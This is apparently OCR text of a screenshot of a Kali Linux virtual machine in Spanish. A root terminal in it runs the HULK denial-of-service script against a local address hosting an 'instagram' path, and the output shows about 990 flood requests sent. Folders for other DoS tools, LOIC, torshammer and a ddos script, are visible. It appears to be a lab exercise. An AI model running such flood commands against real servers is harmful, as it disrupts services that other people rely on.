 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Aplicaciones Lugares Terminal 22 de ago 20:17
Python-3.10.6
Carpeta personal Escritorio hulk-master
Recientes
Favoritos
Carpeta personal
Descargas
Documentos
Imágenes
Música
Vídeos
Papelera
Kali Linux am...
Otras ubicaciones
root@kali: ~/Escritorio/hulk-master
(root💀kali)-[~/Escritorio/hulk-master]
# sudo python2 hulk.py http://192.168.0.10:80/instagram/
-- HULK Attack Started --
101 Requests Sent
202 Requests Sent
303 Requests Sent
418 Requests Sent
523 Requests Sent
674 Requests Sent
781 Requests Sent
882 Requests Sent
990 Requests Sent
atacDdos.sh
loic
hulk-maste
torshamme
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.